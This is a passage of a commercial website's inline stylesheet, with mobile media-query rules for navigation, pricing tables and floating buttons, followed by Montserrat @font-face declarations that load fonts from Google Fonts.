    position: fixed;
    bottom: 3%;
    z-index: 99999999999;
    right: 0;
    background-color: #FD8E1A !important;
  }

  .headerfloat {
    margin-top: 60px;
    display: inherit;
    width: 100%;
    overflow: scroll;
  }
}

@media screen and (max-width: 575px) {
  .floating a {
    position: fixed;
    bottom: 10%;
    z-index: 99999999999;
    right: 0;
    background-color: #FD8E1A !important;
  }

  .headerfloat {
    margin-top: 60px;
    display: inherit;
    width: 100%;
    overflow: scroll;
  }
}

@media screen and (max-width: 767px) {
/* start-Homepage oct 2024 css K */
.financial-accountsnewimage {
	order: -1;
}
/* end- Homepage oct 2024 css K */
	.customImgbox .elementor-image-box-wrapper {
	display: flex;
	gap: 12px;
}
.customImgbox .elementor img {
	max-width: 90%;
}
  .columnhieght {
	height: 300px;
}
	
  #Header .secondary-menu>li {
    padding: 15px 9px !important;
  }

  #menu-item-1762 {
    display: none;
  }

  #Footer .footer_copy {
    padding-bottom: 0 !im;
  }

  #bne-navbar .bne-navbar-menu .bne-navbar-menu-close {
    float: left !important;
  }

  .is-sticky .btnactionmain {
    padding: 5px 9px !important;
    font-size: 11px !important;
  }

  #Footer .one-third.column {
    width: 100%;
  }

  #Footer .two-third.column {
    width: 100%;
  }

  .remvHead {
    padding-left: 0;
    margin-top: -30px;
  }

  .footer_about {
    grid-template-columns: auto;
  }

  .is-sticky #Top_bar #logo img.svg {
    width: 112px !important;
  }

  #Top_bar .secondary_menu_wrapper {
    display: block !important;
  }

  #Top_bar #logo img.svg {
    width: 120px;
  }

  #Top_bar .secondary_menu_wrapper {
    display: block !important;
    position: absolute;
    right: 0;
    bottom: 28%;
    right: 0;
  }

  #Top_bar .secondary_menu_wrapper .btnactionmain {
    color: #fff;
    border: 2px solid #fff;
    padding: 5px 6px;
    border-radius: 18px;
    font-size: 11px;
  }

  .hover {
    background: unset !important;
  }

  #Top_bar .secondary_menu_wrapper .btnactionmain {
    color: #fff;
    border: 2px solid #fff;
    padding: 6px 10px;
    border-radius: 18px;
  }

  .single-videos .floatBtn {
    display: grid !important;
    grid-template-columns: 100%;
    width: 100%;
    left: 0;
    bottom: 7%;
    row-gap: 10px;
  }

  .btnPost {
    display: flex;
    justify-content: center;
  }

  .homepageprice .powerlifTIme {
    width: 100%;
    margin-top: 20px;
  }

  .text a {
    font-weight: 600;
    background: #FD8E1A;
    text-align: center !important;
    /* display: flex; */
    width: -190%;
    margin-top: 10px;
  }

  .pricemainCustom .mainPricingN .powerlifTIme {
    width: 100%;
  }

  .text {
    position: fixed;
    bottom: 8%;
    width: 100%;
    text-align: left;
    background: #072264;
    left: 0;
    padding: 12px;
    display: none;
    margin-bottom: 0 !important;
  }

  .floating a {
    position: fixed !important;
    bottom: 10% !important;
    z-index: 99999999999;
    right: 0 !important;
    background-color: #FD8E1A !important;
    width: ;
  }

  .text .floating a {
    position: fixed;
    bottom: 16% !important;
    z-index: 99999999999;
    right: 0;
    background-color: #FD8E1A !important;
    right: 12px !important;
  }

  .page-id-10876 #bne-navbar {
    display: none;
  }

  .page-id-11005 #bne-navbar {
    display: none;
  }

  .main-imagebox {

    display: flex;
  }

  .img_text {
    order: 2
  }

  #Top_bar .top_bar_right .top_bar_right_wrapper>a:last-child {
    display: block !important;
    padding: 6px 11px !important;
    left: 42px;
    font-size: 11px;
    display: flex !important;
    gap: 3px;
  }

  .tooltip_pricing .eael-tooltip .eael-tooltip-text.eael-tooltip-right {
    top: 0;
    left: 100 !important;
  }

  .svg-inline--fa {
    height: 13px !important;
    width: 18px !important;
  }

  .price_tble .eael-pricing-item {
    height: 800px !important;
  }

  .tooltip_main .tooltiptext {
    visibility: hidden;
    width: 300px;
    background-color: #122e76;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 1;
    bottom: 150%;
    left: 50%;
  }


  .pricing_table .ekit-wid-con .ekit_table td {
    font-size: 12px !important;
  }

  #Top_bar {
    background-color: #072264 !important;
  }
  
  .dark #Top_bar {
    background-color: #000914 !important;
  }
  
  #bne-navbar {
    background-color: #072264 !important;
  }

  #Top_bar .top_bar_right .top_bar_right_wrapper>a:last-child {
    display: block;
  }

  .customIconapps .elementor-icon-list-item {
    margin-bottom: 7px !important;
  }

  .custom_apps .elementor-icon-list-items li:nth-child(4) svg {
    height: 15px !important;
    width: 15px !important;
  }

  #logo {
    display: flex !important;
    place-items: center !important;
  }

  .logo-mobile.scale-with-grid.svg {
    display: none !important;
  }

  .logo-main.scale-with-grid.svg {
    display: block !important;
  }

  .logo-mobile-sticky.scale-with-grid.svg {
    visibility: hidden !important;
  }

  .cookie-notice-container {
    display: grid !important;
    grid-template-columns: 100%;
    text-align: left;
    align-items: center;
    justify-content: center
  }
}

@media screen and (max-width: 575px) {
  .dark #bne-navbar #bne-navbar-btn-4 .bne-navbar-link::after {
    color: #B6C1D2;
  }

  .dark #bne-navbar {
    background-color: #04182f !important;
  }

  .dark #bne-navbar .bne-navbar-icon {
    color: #B6C1D2 !important;
  }

  .dark #bne-navbar .bne-navbar-title {
    display: block;
    font-size: 12px;
    color: #B6C1D2 !important;
  }

  #bne-navbar {
    z-index: auto !important;
  }

  .dark #Top_bar .secondary_menu_wrapper .btnactionmain {
    border: 2px solid #B6C1D2 !important;
    color: #B6C1D2;

  }

  .testimonial_img .elementor-testimonial-content {
    height: unset;
  }

  .testimonial_img .elementor-widget-container {
    height: unset;
  }

  .headerfloat {
    margin-top: 60px;
    display: flex;
    overflow: scroll;
  }

  .headerfloat tr th {
    padding: 11px 4px !important;
  }

  .pricing_table .dataTable {
    max-width: 100%;
  }

  .headerfloat tr {
    display: flex;
    width: 100%;
    margin: auto;
    overflow: scroll;
    justify-content: center;
  }

  .dataTable {
    max-width: 100%;
  }

  .price_custom strong {
    font-size: 18px;
    font-weight: 700;
    line-height: 1.2;
  }

  .ekit_table.display.ekit_table_data_type-custom {
    overflow: scroll;
  }

  .viewDemo {
    position: fixed;
    right: 0;
    bottom: 100px;
    z-index: 9999;
    width: 170px !important;
    background: #142963;
    border-radius: 20px 0 0 20px;
    border-left: 1px solid #fff;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
  }

  .viewDemo .elementor-image-box-wrapper {
    display: flex;
  }

  .viewDemo .elementor-image-box-title {
    margin-top: 2px;
    letter-spacing: 0;
  }

  th:first-child {
    position: sticky;
    left: 0;
    z-index: 2;
    background-color: white !important;
  }

  #Top_bar .secondary_menu_wrapper {
    display: block !important;
    position: absolute;
    right: 0;
    bottom: 15%;
    right: 0;
  }

  .page-id-15453 .elementor-widget-image {
    text-align: left !important;
  }
}

@media screen and (max-width: 310px) {

  .pricing_fourtable .elementor-widget .elementor-icon-list-item,
  .elementor-widget .elementor-icon-list-item a {
    align-items: baseline !important;
  }

  .pricing_fourtable .elementor-icon-list-icon {
    margin-top: 2px !important;
  }
}						</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 14, 2026 at 7:45am */
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dJ9pQOi.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dJ9pQOi.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dJ9pQOi.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dJ9pQOi.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dJ9pQOi.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dJ9pQOi.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dJ9pQOi.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dJ9pQOi.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dJ9pQOik20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dJ9pQOi.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTn89ddpROi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTn89ddpROi.woff2) format('woff2');
